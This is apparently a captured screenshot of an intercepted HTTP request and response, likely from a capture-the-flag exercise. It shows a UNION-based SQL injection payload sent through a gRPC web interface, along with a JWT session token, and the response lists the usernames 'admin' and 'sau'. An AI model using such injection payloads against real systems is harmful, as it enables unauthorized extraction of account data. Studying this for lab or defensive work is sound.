 Request
Pretty Raw Hex \n
19 Cookie: _grpcui_csrf_token=4GjJbqnfJmEv6qJ8RyHB-e9WoG05wh5ITI9gkbEV2JU
20 Connection: close
21
22 {
"metadata":[
{
"name":"token",
"value":
"eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoiYWJyYXhhcyIsImV4cCI6MTY5NDM4OTA0MH0.GJ3uxeIl2yQE626
yz3yfIPgGaW3pvI_gR1xtFzfFAdA"
}
],
"data":[
{
"id":"514 union select group_concat(username) from accounts --"
}
]
}
Search... 0 highlights
Response
Pretty Raw Hex Render \n
17 ],
18 "error":null,
19 "responses":[
20 {
21 "message":{
22 "message":"admin,sau"
23 },
24 "isError":false
25 }
26 ],
27 "requests":{
28 "total":1,
29 "sent":1
30 },
31 "trailers":[
]
32 }
33